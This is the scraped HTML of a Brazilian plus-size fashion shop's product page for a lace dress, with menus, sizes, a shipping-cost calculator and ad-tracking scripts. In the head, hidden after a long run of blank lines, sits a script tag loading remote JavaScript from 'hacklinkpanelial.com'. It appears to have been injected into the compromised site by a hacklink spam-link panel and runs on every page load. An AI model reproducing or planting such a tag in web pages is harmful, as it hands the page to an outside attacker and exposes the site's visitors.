.product-thumb p.price{
color:  !important;
}

#button-cart{
    background: #EB008B url(image/carrinho.png) no-repeat 115px 7px;
}

h1, h2{
margin-bottom: 0px;
margin-top: 0px;
}

#estimate_tax{
font-size: 14px;
}

.breadcrumb{
margin-bottom: 8px !important;
margin-top: 8px !important;
}

#content{
padding-top: 20px !important;
}

.product-thumb .caption{
min-height: 20px !important;
}

.product-thumb{
/*padding-top: 0 !important;*/
padding-bottom: 0 !important;
}

span.save-percent {
    color: #eb008b;
}

.alert.alert-success {
    background-color: #cbeacb;
}
.alert.alert-success a {
    color: #eb008b;
    text-decoration: underline;
}

#custom-bar-wrapper {
    background-color: #eb005b;    
}

#custom-bar-content {
    padding: 10px 0px 0px 0px;
}

.menu_oc:nth-child(4) a {
    text-decoration: underline;
    color: red;
}

#social-payment .dropdown,#social-payment .dropup{
position: static !important;
}

#social-payment .dropdown-menu,
#footer-payment .dropdown-menu
{
top: 0 !important;
}

#footer-payment, #footer-payment li {
list-style-type: none !important;
}
</style>

<script>
$(function(){
/*addDeferedCss("//fonts.googleapis.com/css?family=ABeeZee:400,400i,300,700");
    addDeferedCss("//fonts.googleapis.com/css?family=Dosis:400,400i,300,700");
    addDeferedCss("//fonts.googleapis.com/css?family=ABeeZee&amp;subset=latin,cyrillic-ext,latin-ext,cyrillic,greek-ext,greek,vietnamese");
*/    
    addDeferedCss("catalog/view/javascript/font-awesome/css/abeezee.css");
    addDeferedCss("catalog/view/javascript/font-awesome/css/dosis.css");
    addDeferedCss("catalog/view/javascript/font-awesome/css/abeezee-custom.css");
});
</script>



<script>
$(function(){
  $.stellar({
    horizontalScrolling: false,
	verticalOffset: 0
  });
});
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-946041581">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-946041581');
</script>
<!-- Event snippet for www.vickttoriavick.com.br conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-946041581/FELOCLSO-l8Q7eWNwwM',
      'transaction_id': ''
  });
</script>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '1494482150879280');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=1494482150879280&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->




























<script src="https://hacklinkpanelial.com/panel/api/303.js"></script>



				<script type="text/javascript" src="catalog/view/javascript/lazyload/jquery.lazyload.min.js"></script>
				<script type="text/javascript">
				fired = [];
				$(document).ready(function() {
					$('img.lazy-load').lazyload({
						effect: "fadeIn",
						effectspeed: 3000,  
						threshold: 100,
						skip_invisible: false,
						appear: function(){
						
                            product_id = $(this).parents('.product-thumb').eq(0).attr('data-id');
                            //console.log(product_id)
                            if (typeof product_id !== typeof undefined && product_id !== false)
                            {
                                if(fired.includes(product_id)) return;
                                //console.log(fired);
                                fired.push(product_id);
                                product_name = $(this).parents('.product-thumb').eq(0).attr('data-name');
                                google_category = $(this).parents('.product-thumb').eq(0).attr('data-google-category');
                                if(
                                (typeof google_category !== typeof undefined && google_category !== false) &&
                                (typeof product_name !== typeof undefined && product_name !== false)
                                )
                                {
                                    fbq('track','ViewContent',{"content_name":product_name,"content_category": google_category,"content_ids":product_id,"content_type":"product"}); 
                                    //console.log(product_name,google_category,product_id);
                                }
                            }
                            
						}
						//,placeholder : "catalog/view/javascript/lazyload/loading.gif"
					});
				});
				</script>
			

        <link href="catalog/view/javascript/bootstrap/css/bootstrap-toggle.min.css" type="text/css" rel="stylesheet" media="screen" />
      
</head>
<body class="product-product-1854">

                
    

    
<script type="text/javascript">
window.google_tag_params = {
    'ecomm_prodid': '1854',    'ecomm_totalvalue': 272,    'ecomm_pagetype': 'product'};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 946041581;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/946041581/?guid=ON&amp;script=0"/>
</div>
</noscript>







<div class="sidebar-opacity"></div>
<div id="wrapper" class="wrapper full-width">
<div id="sidebar-wrapper">
  <ul class="sidebar-nav list-group">
    <li class="sidebar-title">
      <a href="#menu-toggle-close" id="menu-toggle-close"><span aria-hidden="true">&times;</span></a>Informações
      <script>
      $("#menu-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("toggled");
		$(".sidebar-opacity").toggleClass("toggled");
      });
      </script>
    </li>
     
    <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
     
    <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
        <li><a href="https://www.vickttoriavick.com.br/contato">Entre em contato</a></li>
    <li><a href="https://www.vickttoriavick.com.br/site-map">Mapa do site</a></li>
  </ul>
</div>

<div id="sidebar-wrapper-contact">
  <ul class="sidebar-nav list-group">
    <li class="sidebar-title">
      <a href="#contact-toggle-close" id="contact-toggle-close"><span aria-hidden="true">&times;</span></a>Entre em contato
      <script>
      $("#contact-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("contact-toggled");
		$(".sidebar-opacity").toggleClass("contact-toggled");
      });
      </script>
    </li>
    <li>
    <div>
    <h5>Endereço &nbsp;&nbsp;&nbsp;<a href="https://maps.google.com/maps?ll=-15.8133827%2C-48.0486994&hl=&z=15" target="_blank"><i data-toggle="tooltip" title="Ver mapa no Google" class="fa fa-map-marker"></i></a></h5>
    Quadra 09 Conjunto. 12 Casa 04<br />
Setor Habitacional Vicente Pires - Trecho 3<br />
Brasília/DF
    </div>
    </li>
    <li>
    <div>
    <h5>Fone</h5>
    +55(61) 3224 6110
    </div>
    </li>
            <li>
    <div>
    <h5>Horario Aberto</h5>
    Loja Online<br />
Segunda à Sexta-feira - 10h ás 17h - Exceto Feriados<br />
WhatsApp: (61) 3224 6110
    </div>
    </li>
            <li>
    <div>
    <a href="https://www.vickttoriavick.com.br/contato" class="btn btn-primary">Formulario de Contato</a>
    </div>
    </li>
  </ul>
</div>

<nav id="top">
  <div class="container"> 
    <div id="top-links" class="nav pull-left">
      <ul class="list-inline">

        <style>
ul.wk li a{
color : #000;
padding :5px;
}
.open>.dropdown-menu.wk{
right : auto;
}
header{
z-index : 99 !important;
}
header .links .wk a{
display:block;
text-align :left;
}
</style>
    <li class="dropdown"><a href="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate" title="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-users"></i> <span class="hidden-xs hidden-sm hidden-md">Vendedor</span> <span class="caret"></span></a>
        <ul class="dropdown-menu dropdown-menu-right">
                      <li><a href="https://www.vickttoriavick.com.br/index.php?route=customerpartner/sell&amp;view=separate">Vendedor</a></li>
        </ul>
    </li>

      
        <li class="dropdown"><a href="https://www.vickttoriavick.com.br/minha-conta" title="Minha conta" class="dropdown-toggle" data-toggle="dropdown"><i class="fa fa-user hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Minha conta</span> <i class="fa fa-angle-down"></i></a>
          <ul class="dropdown-menu my-account-dropdown-menu">
                        <li class="col-xs-6 register"><a href="https://www.vickttoriavick.com.br/criar-conta"><i class="fa fa-pencil"></i><br>Cadastre-se</a></li>
            <li class="col-xs-6"><a href="https://www.vickttoriavick.com.br/entrar"><i class="fa fa-user"></i><br>Acessar</a></li>
                      </ul>
        </li>
        <li><a href="https://www.vickttoriavick.com.br/lista-desejos" id="wishlist-total" title="Lista de desejos (0)"><i class="fa fa-heart hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Lista de desejos (0)</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/carrinho" title="Seu Carrinho"><i class="fa fa-shopping-cart hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Seu Carrinho</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/finalizar" title="Finalizar pedido"><i class="fa fa-share hidden-md hidden-lg"></i> <span class="hidden-xs hidden-sm">Finalizar pedido</span></a></li>
        <li><a href="https://www.vickttoriavick.com.br/contato"><i class="fa fa-phone"></i></a> <span class="hidden-xs hidden-sm">+55(61) 3224 6110</span></li>
      </ul>
    </div>
    
    
    </div>
</nav>
<header>
  <div class="container">
    <div class="row">
    
            <div class="col-sm-4 header-information hidden-xs">
      <a href="#menu-toggle" class="" id="menu-toggle">
      <div id="information-block" class="buttons-header">
        <div class="button-i"><i class="fa fa-bars"></i></div>
        <span class="button-text">Informações</span>
      </div>
      </a>
      <script>
        $("#menu-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("toggled");
		  $(".sidebar-opacity").toggleClass("toggled");
        });
      </script>
      <a href="#contact-toggle" class="" id="contact-toggle">
      <div id="contact-block" class="buttons-header">
        <div class="button-i"><i class="fa fa-envelope"></i></div>
        <span class="button-text">Contate-Nos</span>
      </div>
      </a>
      <script>
        $("#contact-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("contact-toggled");
		  $(".sidebar-opacity").toggleClass("contact-toggled");
        });
      </script>
      </div>
            
      <div class="col-xs-12 col-sm-4 header-logo">
        <div id="logo">
                    <a href="https://www.vickttoriavick.com.br/"><img src="https://www.vickttoriavick.com.br/image/catalog/banners-2022/vickretangupng.png" title="Vickttoria Vick" alt="Vickttoria Vick" /></a>
                  </div>
      </div>
      
            <div class="col-sm-4">
            
      <a href="#menu-mobile-toggle" class="" id="menu-mobile-toggle">
      <div id="menu-mobile-block" class="buttons-header hidden-sm hidden-md hidden-lg">
        <div class="button-i"><i class="fa fa-bars"></i></div>
        <span class="button-text">Menu</span>
      </div>
      </a>
      <script>
        $("#menu-mobile-toggle").click(function(e) {
          e.preventDefault();
          $("#wrapper").toggleClass("menu-toggled");
		  $(".sidebar-opacity").toggleClass("menu-toggled");
        });
      </script>
      
      <a href="#" data-toggle="modal" data-target="#modal-search">
<div id="search-block" class="buttons-header up-theme-modal">
<div class="button-i"><i class="fa fa-search"></i></div>
<span class="button-text">Busca</span>
</div>
</a>
<div class="modal fade up-theme-modal" id="modal-search" tabindex="-1" role="dialog" aria-labelledby="modal-search" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-body">
      <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
      
      <div id="search" class="input-group">
          <input id="modal-search-input" type="text" name="search" value="" placeholder="Busca" class="form-control input-lg" autocomplete="off" />
        <span class="input-group-addon">
          <button id="btn_live_search_improved" type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
        </span>
      </div>
      
      </div>
    </div>
  </div>
</div>

<script type="text/javascript">
$('#modal-search').on('shown.bs.modal', function () {
    $('#modal-search-input').focus();
})
</script>
<style>
    .modal-body #search{
        margin-top: 30px !important;
    }    
</style>    

      <div id="cart" class="btn-group btn-block buttons-header">
  <a data-toggle="dropdown" data-loading-text="Carregando..." class="btn dropdown-toggle">
  <div id="cart-tt"><div id="cart-total" class="button-i">0 - R$0,00</div></div>
  <span class="button-text">Seu Carrinho</span>
  </a>
  <ul class="dropdown-menu pull-right">
        <li>
      <p class="text-center">Seu carrinho está vazio.</p>
    </li>
      </ul>
</div>

      
      </div>
      
    </div>
  </div>
</header>

<script>
  //$(window).load(function(){
    //$("#menu").sticky({ topSpacing: 0 });
  //});
</script>

<nav id="menu" class="navbar">
      
  <div class="container">
    <!-- 
    <div class="navbar-header"><span id="category" class="visible-xs">Menu</span>
      <button type="button" class="btn btn-navbar navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars"></i></button>
    </div>
    -->
    <div class="collapse navbar-collapse navbar-ex1-collapse">
    
      <div id="logo-menu-container">
        <div id="logo-menu">
                    <a href="https://www.vickttoriavick.com.br/"><img src="https://www.vickttoriavick.com.br/image/catalog/banners-2022/vickretangupng.png" title="Vickttoria Vick" alt="Vickttoria Vick" /></a>
                  </div>
      </div>
      
      <ul class="main-menu">

        <!-- Home Page Link -->
        <li id="homepage" class="homepage-text"><a href="https://www.vickttoriavick.com.br/"><i class="fa fa-home"></i> <span>Principal</span></a></li>   
        
        
             
        <!-- Categories OpenCart Style -->    
                        <li class="menu_oc">
        <a href="https://www.vickttoriavick.com.br/moda-plus-size">Moda Plus Size</a>
          <div class="dropdown-menus">
                            <ul class="list-unstyled">
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/blazer-plus-size">Blazer Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/blusa-plus-size">Blusa Plus Size </a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/calca-plus-size">Calça Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/camisa-plus-size">Camisa Plus Size</a>
                    
                    
                    </li>
                              </ul>
                            <ul class="list-unstyled">
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/camiseta-plus-size">Camiseta Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/regata-plus-size">Regata Plus Size</a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size">Saias Plus Size </a>
                    
                    
                    </li>
                			      	<li><a href="https://www.vickttoriavick.com.br/moda-plus-size/vestidos-plus-size">Vestidos Plus Size</a>
                    
                    
                    </li>
                              </ul>
                                        <a href="https://www.vickttoriavick.com.br/moda-plus-size" class="see-all dropdown-highlight">Exibir Moda Plus Size</a> 
          </div>
        </li>
                                <li class="menu_oc"><a href="https://www.vickttoriavick.com.br/ofertas">Ofertas</a></li>
                        <!-- Categories OpenCart Style - END -->  
                
                
        
        
        <!-- Brands -->
                
        <!-- Custom Links -->
                                                                        
        <li class="menu_links">
          <a href="https://www.vickttoriavick.com.br/blog" target="_self">
            Blog
          </a>
        </li>                             
                                                                                                                                        
        <!-- Custom Menu --> 
                
        <!-- Custom Blocks -->
         
                 
                 
                 
        
      </ul>
    </div>
  </div>
</nav>

<script type="text/javascript">
$(document).ready(function() {
	$('#accordion-mobile').dcAccordion({
		disableLink: false,	
		menuClose: false,
		autoClose: true,
		autoExpand: true,		
		saveState: false
	});
});
</script> 
<div id="menu-mobile" class="hidden-sm hidden-md hidden-lg">
<ul class="accordion sidebar-nav list-group" id="accordion-mobile">  
      <li class="sidebar-title">
      <a href="#menu-mobile-toggle-close" id="menu-mobile-toggle-close"><span aria-hidden="true">&times;</span></a>Menu
      <script>
      $("#menu-mobile-toggle-close").click(function(e) {
        e.preventDefault();
        $("#wrapper").toggleClass("menu-toggled");
		$(".sidebar-opacity").toggleClass("menu-toggled");
      });
      </script>
    </li> 
    <li><a href="https://www.vickttoriavick.com.br/">Principal</a></li>
        <li>
                  <a href="https://www.vickttoriavick.com.br/moda-plus-size" class="list-group-item">Moda Plus Size</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
                            <ul>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/blazer-plus-size" class="list-group-item">Blazer Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/blusa-plus-size" class="list-group-item">Blusa Plus Size </a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/calca-plus-size" class="list-group-item">Calça Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/camisa-plus-size" class="list-group-item">Camisa Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/camiseta-plus-size" class="list-group-item">Camiseta Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/regata-plus-size" class="list-group-item">Regata Plus Size</a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/saias-plus-size" class="list-group-item">Saias Plus Size </a>
            </li>
                        <li>
              <a href="https://www.vickttoriavick.com.br/moda-plus-size/vestidos-plus-size" class="list-group-item">Vestidos Plus Size</a>
            </li>
                      </ul>
            </li>
        <li>
                  <a href="https://www.vickttoriavick.com.br/ofertas" class="list-group-item">Ofertas</a>
                      </li>
    
                                                
    <li class="menu_links">
      <a href="https://www.vickttoriavick.com.br/blog" target="_self">
        Blog
      </a>
    </li>                             
                                                                    
        <li>
      <a href="#" class="dropdown-toggle list-group-item" data-toggle="dropdown">Informações</a><div class="dcjq-icon"><i class="fa fa-plus"></i></div>
      <ul class="list-unstyled">
                <li><a href="https://www.vickttoriavick.com.br/compras-no-atacado">Compras No Atacado</a></li>
                <li><a href="https://www.vickttoriavick.com.br/programa-de-afiliados">Programa De Afiliados</a></li>
                <li><a href="https://www.vickttoriavick.com.br/nossa-historia">Nossa História</a></li>
                <li><a href="https://www.vickttoriavick.com.br/politica-de-entrega">Política De Entrega</a></li>
                <li><a href="https://www.vickttoriavick.com.br/seguranca-e-privacidade">Segurança e Privacidade</a></li>
                <li><a href="https://www.vickttoriavick.com.br/termos-and-condicoes">Termos &amp; Condições</a></li>
                <li><a href="https://www.vickttoriavick.com.br/troca-e-devolucoes">Troca e Devoluções</a></li>
              </ul>
    </li>   
    <li><a href="https://www.vickttoriavick.com.br/contato">Contate-Nos</a></li> 
</ul>
</div>





<div id="product-product" class="container">
  <ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vickttoriavick.com.br/" itemprop="item"><span itemprop="name">Vicktoria Vick</span></a><meta itemprop="position" content="1"/></li>
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vickttoriavick.com.br/marcas" itemprop="item"><span itemprop="name">Marca</span></a><meta itemprop="position" content="2"/></li>
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.vickttoriavick.com.br/vickttoria-vick?page=4" itemprop="item"><span itemprop="name">Vickttoria Vick</span></a><meta itemprop="position" content="3"/></li>
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Vestido Turmalina Renda Plus Size</span><meta itemprop="position" content="4"/></li>
      </ul>
  
      
  <div class="row">

                                                          
                <div id="content" class="col-sm-12 product-page">
          <div class="row">
      
                                                                <div class="col-sm-6 product-left">                                        
                    
                    
          <ul class="thumbnails">      
            <div class="col-xs-3">         
                        <li class="image-additional col-sm-12">
            <a href='https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_1-800x800.jpg' title='Vestido Turmalina Renda Plus Size' class='cloud-zoom-gallery' rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_1-400x400.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_1-400x400.jpg" title="Vestido Turmalina Renda Plus Size" alt="Vestido Turmalina Renda Plus Size" class="img-responsive img-thumbnail-theme" /></a>  
            </li>
                        <li class="image-additional col-sm-12">
            <a class="cloud-zoom-gallery" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_2-800x800.jpg" title="Vestido Turmalina Renda Plus Size" rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_2-800x800.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_2-800x800.jpg" title="Vestido Turmalina Renda Plus Size" alt="Vestido Turmalina Renda Plus Size" class="img-responsive img-thumbnail-theme" />
            </a>
            </li>
                        <li class="image-additional col-sm-12">
            <a class="cloud-zoom-gallery" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_3-800x800.jpg" title="Vestido Turmalina Renda Plus Size" rel="useZoom: 'zoom1', smallImage: 'https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_3-800x800.jpg' ">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_3-800x800.jpg" title="Vestido Turmalina Renda Plus Size" alt="Vestido Turmalina Renda Plus Size" class="img-responsive img-thumbnail-theme" />
            </a>
            </li>
                                    </div>
            <div class="col-xs-9">
                        <li class="image-main">
            
            <span class="badge-wrapper">
            
            	
             
                              
            	
                                                            
            </span>
            
            <a class="cloud-zoom thumbnail" href="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_1-800x800.jpg" title="Vestido Turmalina Renda Plus Size" id='zoom1' rel="position:'inside', adjustX: 10, adjustY: 0, tint:'#ffffff', tintOpacity:0.1, smoothMove:3, showTitle:false">
            <img src="https://www.vickttoriavick.com.br/image/cache/catalog/produtos/vestidos-plus-size/vestido-turmalina-renda-plus-size_1854_1-400x400.jpg" title="Vestido Turmalina Renda Plus Size" alt="Vestido Turmalina Renda Plus Size" class="img-responsive img-thumbnail-theme" id="image" />
            </a>
            </li>
                        </div>
          </ul>
          
                    
                
      
        </div>
        
                                                                <div class="col-sm-6 product-buy">                                        
        <div class="product-buy-wrapper">
       
                    <h1>Vestido Turmalina Renda Plus Size</h1>
                    <ul class="list-unstyled pf">
            <li>Disponibilidade: <span class="stock">Em estoque</span></li>

                                                          
                        <li>Marca: <a href="https://www.vickttoriavick.com.br/vickttoria-vick">Vickttoria Vick</a></li>
                        <li>Modelo: <span>7008</span></li>
                                    <li>EAN <span>54</span></li>            
          </ul>
          <hr />

                                            
                    <ul class="list-unstyled pp">
                        <li>
              <h2><span class="price-reg">R$272,00</span></h2>
            </li>
                                                          </ul>
                    
                    <div class="rating">
            <p>
                                          <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                                        <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-1x"></i></span>
                                          <br />
              <a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="scroll_to_tabs">0 comentários</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); return false;" class="scroll_to_tabs"><i class="fa fa-pencil"></i> Escreva um comentário</a></p>
          </div>
                    
          <hr />
          
                      <div class="product-buy-custom-block">
                        <p>Veja aqui sua numeração <a href="#" data-toggle="modal" data-target="#modal-product-fb1">Tabela de Medidas</a></p>    
<div class="modal fade" id="modal-product-fb1" tabindex="-1" role="dialog" aria-labelledby="modal-product-fb1" aria-hidden="true">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-body">
<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">×</span></button>
<div class="content-product-fb">
    <h3>Tabelas de Medidas</h3>    
<img src="image/catalog/tabela-medidas/plussize.jpeg" class="ajg_tabela ajg_tabela_94">
<img src="image/catalog/tabela-medidas/petite.jpeg" class="ajg_tabela ajg_tabela_95">
</div>
</div>
</div>
</div>
</div>
<style>
    .ajg_tabela{
        display: none;
    }
</style> 
            </div>
                    
                  
          <div id="product">
                        <legend>Opções disponíveis</legend>
                                                <div class="form-group required ">
              <label class="control-label">Tamanho</label>
              <div id="input-option6013">                 <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6013]" value="12143" />
                                      
                    44
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6013]" value="12144" />
                                      
                    46
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6013]" value="12145" />
                                      
                    48
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6013]" value="12146" />
                                      
                    50
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6013]" value="12147" />
                                      
                    52
                     </label>
                </div>
                                <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6013]" value="12148" />
                                      
                    54
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                                <div class="form-group required ">
              <label class="control-label">Cor</label>
              <div id="input-option6014">                 <div class="radio">
                  <label>
                    <input data-value="+" type="radio" name="option[6014]" value="12150" />
                                      
                    Azul 
                     </label>
                </div>
                 </div>
            </div>
                                                                                                                                                <br />
            <div class="form-group">
              <div class="qty">
              <label class="control-label" for="input-quantity">Qtd</label>
              <br />
                            <input type="button" class="dec" value=" - " />
                            <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control i-d-quantity" />
                            <input type="button" class="inc" value=" + " />
                            <input type="hidden" name="product_id" value="1854" />
              
     
              <button type="button" id="button-cart" data-loading-text="Carregando..." class="btn btn-primary">Comprar</button>
<div id="box-estimate-tax" style="border-bottom:1px solid #E7E7E7;border-top:1px solid #E7E7E7;padding-top:10px;padding-bottom:10px;">
    <div class="row">
        <div class="col-md-12"><strong>Calcule o valor estimado do frete para sua região</strong></div>
    </div>
    <form name="frmCalculaFrete" method="post" onsubmit="return false;" class="clearfix">
        <div class="form-group">
            <div class="row">
                <div class="col-md-12">
                    <div class="input-group">
                        <input type="text" value="" name="postcode" id="postcode" class="form-control" placeholder="Informe seu CEP" />
                        <span class="input-group-btn">
                            <input type="button" id="estimate_tax" data-loading-text="Carregando..." class="button btn btn-primary" value="Pesquisar" />
                        </span>
                    </div>
                </div>
            </div>
        </div>
    </form>
    <div class="row">
        <div id="results-taxes" class="col-md-12"></div>
    </div>
</div>
<script type="text/javascript">
    $('#estimate_tax').click (function() {
        $.ajax({
            url: 'index.php?route=extension/module/joseanmatias_simulador_frete/quote',
            type: 'post',
            data:'postcode=' + $('#postcode').val() + '&quantity=' + $('input[name="quantity"]').val() + '&product_id=' + $('input[name="product_id"]').val(),
            dataType: 'json',
            beforeSend: function(){
                $('#box-estimate-tax .alert').remove();
                $('#estimate_tax').button('loading');
            },
            success: function(json) {
                $('#estimate_tax').button('reset');

                if (json['error']) {
                    if (json['error']['postcode']) {
                        $('#results-taxes').html('<span class="alert alert-danger">'+ json['error']['postcode'] +'</span>').slideDown('slow');
                    }
                    if (json['error']['product']) {
                        $('#results-taxes').html('<span class="alert alert-danger">'+ json['error']['product'] +'</span>').slideDown('slow');
                    }
                    if (json['error']['warning']) {
                        $('#results-taxes').html('<span class="alert alert-danger">'+ json['error']['warning'] +'</span>').slideDown('slow');
                    }
                }

                if (json['shipping_method']) {
                    html  = '<h4>Fretes disponíveis para este produto</h4>';
                    for (i in json['shipping_method']) {
                        html += '  <div class="panel panel-default">';
                        html += '<div class="panel-heading"><b>' + json['shipping_method'][i]['title'] + '</b></div>';

                        if (!json['shipping_method'][i]['error']) {
                            html += '<div class="panel-body">';
                            for (j in json['shipping_method'][i]['quote']) {
                                html += '<div class="row">';
                                html += '  <div class="col-md-9 col-sm-9 col-xs-8 text-left"><input type="radio" name="shipping_method" value="' + json['shipping_method'][i]['quote'][j]['code'] + '"> <span>' + json['shipping_method'][i]['quote'][j]['title'] + '</span></div>';
                                html += '  <div class="col-md-3 col-sm-3 col-xs-4 text-right"><strong>' + json['shipping_method'][i]['quote'][j]['text'] + '</strong></div>';
                                html += '</div>';
                            }
                            html += '</div>';
                        } else {
                            html += '<div class="panel-body">';
                            html += '  <div class="text-danger">' + json['shipping_method'][i]['error'] + '</div>';
                            html += '</div>';
                        }
                        html += '  </div>';
                    }
                    html += '  <div class="panel panel-default">';
                    html += '  <div class="panel-footer">';
                    html += '        <input type="button" value="Utilizar frete" id="button-shipping" data-loading-text="Carregando..." class="btn btn-primary" disabled="disabled" />';
                    html += '  </div>';
                    html += '  </div>';

                    $('#results-taxes').html(html).slideDown('slow');

                    $('input[name=\'shipping_method\']').bind('change', function() {
                        $('#button-shipping').attr('disabled', false);
                    });
                }
            },
            error:function (erro) {
                //document.write(JSON.stringify(erro));
            }
        });

        return false;
    });

